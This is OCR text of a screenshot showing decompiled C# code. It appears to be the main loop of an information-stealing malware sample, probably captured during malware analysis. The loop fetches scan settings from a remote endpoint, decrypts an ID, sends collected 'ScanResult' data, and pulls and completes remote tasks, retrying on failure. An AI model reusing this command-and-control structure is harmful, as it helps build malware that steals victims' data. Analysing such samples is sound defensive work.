 Program ×
45 }
46 Thread.Sleep(5000);
47 }
48 ScanningArgs settings = new ScanningArgs();
49 while (!endpointConnection.TryGetArgs(out settings))
50 {
51 if (!endpointConnection.TryGetConnection())
52 {
53 throw new Exception();
54 }
55 Thread.Sleep(1000);
56 }
57 ScanResult scanResult = new ScanResult
58 {
59 ReleaseID = StringDecrypt.Decrypt(entry.ID, entry.Key)
60 };
61 IdentitySenderBase identitySenderBase = SenderFactory.Create(entry.Version);
62 while (!identitySenderBase.Send(endpointConnection, settings, ref scanResult))
63 {
64 Thread.Sleep(5000);
65 }
66 ScanResult user = scanResult;
67 user.ScanDetails = new ScanDetails();
68 user.Monitor = null;
69 IList<UpdateTask> tasks = new List<UpdateTask>();
70 while (!endpointConnection.TryGetTasks(user, out tasks))
71 {
72 if (!endpointConnection.TryGetConnection())
73 {
74 throw new Exception();
75 }
76 Thread.Sleep(1000);
77 }
78 foreach (int taskId in new TaskResolver(scanResult).ReleaseUpdates(tasks))
79 {
80 while (!endpointConnection.TryCompleteTask(user, taskId))
81 {
82 if (!endpointConnection.TryGetConnection())
83 {
84 throw new Exception();
85 }
86 Thread.Sleep(1000);
87 }
88 }
89 }
90 }
91 catch (Exception)
92 {
93 entry.Run();
94 }
95 }
96 }
97
100 %